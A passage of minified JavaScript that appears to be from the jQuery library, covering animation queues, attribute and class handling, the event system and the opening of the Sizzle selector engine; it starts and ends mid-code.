e?(n=(n||"fx")+"queue",i=st._data(e,n),r&&(!i||st.isArray(r)?i=st._data(e,n,st.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=st.queue(e,t),r=n.length,i=n.shift(),o=st._queueHooks(e,t),a=function(){st.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return st._data(e,n)||st._data(e,n,{empty:st.Callbacks("once memory").add(function(){st._removeData(e,t+"queue"),st._removeData(e,n)})})}}),st.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?st.queue(this[0],e):n===t?this:this.each(function(){var t=st.queue(this,e,n);st._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&st.dequeue(this,e)})},dequeue:function(e){return this.each(function(){st.dequeue(this,e)})},delay:function(e,t){return e=st.fx?st.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=st.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)r=st._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ct,kt,Et=/[\t\r\n]/g,St=/\r/g,At=/^(?:input|select|textarea|button|object)$/i,jt=/^(?:a|area)$/i,Dt=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Lt=/^(?:checked|selected)$/i,Ht=st.support.getSetAttribute,Mt=st.support.input;st.fn.extend({attr:function(e,t){return st.access(this,st.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){st.removeAttr(this,e)})},prop:function(e,t){return st.access(this,st.prop,e,t,arguments.length>1)},removeProp:function(e){return e=st.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=st.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?st.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return st.isFunction(e)?this.each(function(n){st(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=st(this),s=t,u=e.match(lt)||[];i=u[o++];)s=r?s:!a.hasClass(i),a[s?"addClass":"removeClass"](i);else("undefined"===n||"boolean"===n)&&(this.className&&st._data(this,"__className__",this.className),this.className=this.className||e===!1?"":st._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Et," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=st.isFunction(e),this.each(function(r){var o,a=st(this);1===this.nodeType&&(o=i?e.call(this,r,a.val()):e,null==o?o="":"number"==typeof o?o+="":st.isArray(o)&&(o=st.map(o,function(e){return null==e?"":e+""})),n=st.valHooks[this.type]||st.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,o,"value")!==t||(this.value=o))});if(o)return n=st.valHooks[o.type]||st.valHooks[o.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(o,"value"))!==t?r:(r=o.value,"string"==typeof r?r.replace(St,""):null==r?"":r)}}}),st.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(st.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&st.nodeName(n.parentNode,"optgroup"))){if(t=st(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=st.makeArray(t);return st(e).find("option").each(function(){this.selected=st.inArray(st(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return e.getAttribute===t?st.prop(e,n,r):(a=1!==s||!st.isXMLDoc(e),a&&(n=n.toLowerCase(),o=st.attrHooks[n]||(Dt.test(n)?kt:Ct)),r===t?o&&a&&"get"in o&&null!==(i=o.get(e,n))?i:(e.getAttribute!==t&&(i=e.getAttribute(n)),null==i?t:i):null!==r?o&&a&&"set"in o&&(i=o.set(e,r,n))!==t?i:(e.setAttribute(n,r+""),r):(st.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(lt);if(o&&1===e.nodeType)for(;n=o[i++];)r=st.propFix[n]||n,Dt.test(n)?!Ht&&Lt.test(n)?e[st.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:st.attr(e,n,""),e.removeAttribute(Ht?n:r)},attrHooks:{type:{set:function(e,t){if(!st.support.radioValue&&"radio"===t&&st.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!st.isXMLDoc(e),a&&(n=st.propFix[n]||n,o=st.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):At.test(e.nodeName)||jt.test(e.nodeName)&&e.href?0:t}}}}),kt={get:function(e,n){var r=st.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?Mt&&Ht?null!=i:Lt.test(n)?e[st.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?st.removeAttr(e,n):Mt&&Ht||!Lt.test(n)?e.setAttribute(!Ht&&st.propFix[n]||n,n):e[st.camelCase("default-"+n)]=e[n]=!0,n}},Mt&&Ht||(st.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return st.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return st.nodeName(e,"input")?(e.defaultValue=n,t):Ct&&Ct.set(e,n,r)}}),Ht||(Ct=st.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},st.attrHooks.contenteditable={get:Ct.get,set:function(e,t,n){Ct.set(e,""===t?!1:t,n)}},st.each(["width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),st.support.hrefNormalized||(st.each(["href","src","width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),st.each(["href","src"],function(e,t){st.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),st.support.style||(st.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),st.support.optSelected||(st.propHooks.selected=st.extend(st.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),st.support.enctype||(st.propFix.enctype="encoding"),st.support.checkOn||st.each(["radio","checkbox"],function(){st.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),st.each(["radio","checkbox"],function(){st.valHooks[this]=st.extend(st.valHooks[this],{set:function(e,n){return st.isArray(n)?e.checked=st.inArray(st(e).val(),n)>=0:t}})});var qt=/^(?:input|select|textarea)$/i,_t=/^key/,Ft=/^(?:mouse|contextmenu)|click/,Ot=/^(?:focusinfocus|focusoutblur)$/,Bt=/^([^.]*)(?:\.(.+)|)$/;st.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=3!==e.nodeType&&8!==e.nodeType&&st._data(e);if(y){for(r.handler&&(a=r,r=a.handler,o=a.selector),r.guid||(r.guid=st.guid++),(l=y.events)||(l=y.events={}),(s=y.handle)||(s=y.handle=function(e){return st===t||e&&st.event.triggered===e.type?t:st.event.dispatch.apply(s.elem,arguments)},s.elem=e),n=(n||"").match(lt)||[""],c=n.length;c--;)u=Bt.exec(n[c])||[],h=m=u[1],g=(u[2]||"").split(".").sort(),p=st.event.special[h]||{},h=(o?p.delegateType:p.bindType)||h,p=st.event.special[h]||{},f=st.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&st.expr.match.needsContext.test(o),namespace:g.join(".")},a),(d=l[h])||(d=l[h]=[],d.delegateCount=0,p.setup&&p.setup.call(e,i,g,s)!==!1||(e.addEventListener?e.addEventListener(h,s,!1):e.attachEvent&&e.attachEvent("on"+h,s))),p.add&&(p.add.call(e,f),f.handler.guid||(f.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,f):d.push(f),st.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=st.hasData(e)&&st._data(e);if(m&&(u=m.events)){for(t=(t||"").match(lt)||[""],l=t.length;l--;)if(s=Bt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=st.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||st.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)st.event.remove(e,d+t[l],n,r,!0);st.isEmptyObject(u)&&(delete m.handle,st._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=n.type||n,g=n.namespace?n.namespace.split("."):[];if(s=u=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Ot.test(h+st.event.triggered)&&(h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort()),c=0>h.indexOf(":")&&"on"+h,n=n[st.expando]?n:new st.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:st.makeArray(r,[n]),p=st.event.special[h]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!st.isWindow(i)){for(l=p.delegateType||h,Ot.test(l+h)||(s=s.parentNode);s;s=s.parentNode)d.push(s),u=s;u===(i.ownerDocument||V)&&d.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=d[a++])&&!n.isPropagationStopped();)n.type=a>1?l:p.bindType||h,f=(st._data(s,"events")||{})[n.type]&&st._data(s,"handle"),f&&f.apply(s,r),f=c&&s[c],f&&st.acceptData(s)&&f.apply&&f.apply(s,r)===!1&&n.preventDefault();if(n.type=h,!(o||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===h&&st.nodeName(i,"a")||!st.acceptData(i)||!c||!i[h]||st.isWindow(i))){u=i[c],u&&(i[c]=null),st.event.triggered=h;try{i[h]()}catch(m){}st.event.triggered=t,u&&(i[c]=u)}return n.result}},dispatch:function(e){e=st.event.fix(e);var n,r,i,o,a,s=[],u=nt.call(arguments),l=(st._data(this,"events")||{})[e.type]||[],c=st.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(s=st.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,r=0;(a=o.handlers[r++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(a.namespace))&&(e.handleObj=a,e.data=a.data,i=((st.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u),i!==t&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==e.type){for(i=[],r=0;u>r;r++)a=n[r],o=a.selector+" ",i[o]===t&&(i[o]=a.needsContext?st(o,this).index(l)>=0:st.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&s.push({elem:l,handlers:i})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[st.expando])return e;var t,n,r=e,i=st.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=new st.Event(r),t=o.length;t--;)n=o[t],e[n]=r[n];return e.target||(e.target=r.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(r=e.target.ownerDocument||V,i=r.documentElement,o=r.body,e.pageX=n.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return st.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===V.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=st.extend(new st.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?st.event.trigger(i,null,t):st.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},st.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,n,r){var i="on"+n;e.detachEvent&&(e[i]===t&&(e[i]=null),e.detachEvent(i,r))},st.Event=function(e,n){return this instanceof st.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,n&&st.extend(this,n),this.timeStamp=e&&e.timeStamp||st.now(),this[st.expando]=!0,t):new st.Event(e,n)},st.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},st.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){st.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!st.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),st.support.submitBubbles||(st.event.special.submit={setup:function(){return st.nodeName(this,"form")?!1:(st.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=st.nodeName(n,"input")||st.nodeName(n,"button")?n.form:t;r&&!st._data(r,"submitBubbles")&&(st.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),st._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&st.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return st.nodeName(this,"form")?!1:(st.event.remove(this,"._submit"),t)}}),st.support.changeBubbles||(st.event.special.change={setup:function(){return qt.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(st.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),st.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),st.event.simulate("change",this,e,!0)})),!1):(st.event.add(this,"beforeactivate._change",function(e){var t=e.target;qt.test(t.nodeName)&&!st._data(t,"changeBubbles")&&(st.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||st.event.simulate("change",this.parentNode,e,!0)}),st._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return st.event.remove(this,"._change"),!qt.test(this.nodeName)}}),st.support.focusinBubbles||st.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){st.event.simulate(t,e.target,st.event.fix(e),!0)};st.event.special[t]={setup:function(){0===n++&&V.addEventListener(e,r,!0)},teardown:function(){0===--n&&V.removeEventListener(e,r,!0)}}}),st.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(s in e)this.on(s,n,r,e[s],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=l;else if(!i)return this;return 1===o&&(a=i,i=function(e){return st().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=st.guid++)),this.each(function(){st.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,st(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=l),this.each(function(){st.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){st.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?st.event.trigger(e,n,r,!0):t},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),st.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){st.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)},_t.test(t)&&(st.event.fixHooks[t]=st.event.keyHooks),Ft.test(t)&&(st.event.fixHooks[t]=st.event.mouseHooks)}),function(e,t){function n(e){return ht.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>C.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[P]=!0,e}function o(e){var t=L.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,l,c,d,h,g;if((t?t.ownerDocument||t:R)!==L&&D(t),t=t||L,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!M&&!r){if(i=gt.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&O(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Q.apply(n,K.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&W.getByClassName&&t.getElementsByClassName)return Q.apply(n,K.call(t.getElementsByClassName(a),0)),n}if(W.qsa&&!q.test(e)){if(c=!0,d=P,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(l=f(e),(c=t.getAttribute("id"))?d=c.replace(vt,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=l.length;u--;)l[u]=d+p(l[u]);h=dt.test(e)&&t.parentNode||t,g=l.join(",")}if(g)try{return Q.apply(n,K.call(h.querySelectorAll(g),0)),n}catch(m){}finally{c||t.removeAttribute("id")}}}return x(e.replace(at,"$1"),t,n,r)}function s(e,t){for(var n=e&&t&&e.nextSibling;n;n=n.nextSibling)if(n===t)return-1;return e?1:-1}function u(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function f(e,t){var n,r,i,o,s,u,l,c=X[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=C.preFilter;s;){(!n||(r=ut.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=lt.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(at," ")}),s=s.slice(n.length));for(o in C.filter)!(r=pt[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):X(e,u).slice(0)}function p(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===t.dir,o=I++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=$+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[P]||(t[P]={}),(u=l[r])&&u[0]===c){if((s=u[1])===!0||s===N)return s===!0}else if(u=l[r]=[c],u[1]=e(t,n,a)||N,u[1]===!0)return!0}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function g(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function m(e,t,n,r,o,a){return r&&!r[P]&&(r=m(r)),o&&!o[P]&&(o=m(o,a)),i(function(i,a,s,u){var l,c,f,p=[],d=[],h=a.length,m=i||b(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:g(m,p,e,s,u),v=n?o||(i?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r)for(l=g(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f));if(i){if(o||e){if(o){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(y[c]=f);o(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=o?Z.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else v=g(v===a?v.splice(h,v.length):v),o?o(null,a,v,u):Q.apply(a,v)})}function y(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,u=d(function(e){return e===t},a,!0),l=d(function(e){return Z.call(t,e)>-1},a,!0),c=[function(e,n,r){return!o&&(r||n!==j)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];i>s;s++)if(n=C.relative[e[s].type])c=[d(h(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[P]){for(r=++s;i>r&&!C.relative[e[r].type];r++);return m(s>1&&h(c),s>1&&p(e.slice(0,s-1)).replace(at,"$1"),n,r>s&&y(e.slice(s,r)),i>r&&y(e=e.slice(r)),i>r&&p(e))}c.push(n)}return h(c)}function v(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,d,h=[],m=0,y="0",v=i&&[],b=null!=c,x=j,T=i||o&&C.find.TAG("*",c&&s.parentNode||s),w=$+=null==x?1:Math.E;for(b&&(j=s!==L&&s,N=n);null!=(f=T[y]);y++){if(o&&f){for(p=0;d=e[p];p++)if(d(f,s,u)){l.push(f);break}b&&($=w,N=++n)}r&&((f=!d&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;d=t[p];p++)d(v,h,s,u);if(i){if(m>0)for(;y--;)v[y]||h[y]||(h[y]=G.call(l));h=g(h)}Q.apply(l,h),b&&!i&&h.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&($=w,j=x),v};return r?i(s):s}function b(e,t,n){for(var r=0,i=t.length;i>r;r++)a(e,t[r],n);return n}function x(e,t,n,r){var i,o,a,s,u,l=f(e);if(!r&&1===l.length){if(o=l[0]=l[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!M&&C.relative[o[1].type]){if(t=C.find.ID(a.matches[0].replace(xt,Tt),t)[0],!t)return n;e=e.slice(o.shift().value.length)}for(i=pt.needsContext.test(e)?-1:o.length-1;i>=0&&(a=o[i],!C.relative[s=a.type]);i--)if((u=C.find[s])&&(r=u(a.matches[0].replace(xt,Tt),dt.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),e=r.length&&p(o),!e)return Q.apply(n,K.call(r,0)),n;break}}return S(e,l)(r,t,M,n,dt.test(e)),n}function T(){}var w,N,C,k,E,S,A,j,D,L,H,M,q,_,F,O,B,P="sizzle"+-new Date,R=e.document,W={},$=0,I=0,z=r(),X=r(),U=r(),V=typeof t,Y=1<<31,J=[],G=J.pop,Q=J.push,K=J.slice,Z=J.indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(this[t]===e)return t;return-1},et="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=tt.replace("w","w#"),rt="([*^$|!~]?=)",it="\\["+et+"*("+tt+")"+et+"*(?:"+rt+et+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+nt+")|)|)"+et+"*\\]",ot=":("+tt+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+it.replace(3,8)+")*)|.*)\\)|)",at=RegExp("^"+et+"+|((?:^|[^\\\\])(?:\\\\.)*)"+et+"+$","g"),ut=RegExp("^"+et+"*,"+et+"*"),lt=RegExp("^"+et+"*([\\x20\\t\\r\\n\\f>+~])"+et+"*"),ct=RegExp(ot),ft=RegExp("^"+nt+"$"),pt={ID:RegExp("^#("+tt+")"),CLASS:RegExp("^\\.("+tt+")"),NAME:RegExp("^\\[name=['\"]?("+tt+")['\"]?\\]"),TAG:RegExp("^("+tt.replace("w","w*")+")"),ATTR:RegExp("^"+it),PSEUDO:RegExp("^"+ot),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+et+"*(even|odd|(([+-]|)(\\d*)n|)"+et+"*(?:([+-]|)"+et+"*(\\d+)|))"+et+"*\\)|)","i"),needsContext:RegExp("^"+et+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+et+"*((?:-\\d)?\\d*)"+et+"*\\)|)(?=[^-]|$)","i")},dt=/[\x20\t\r\n\f]*[+~]/,ht=/\{\s*\[native 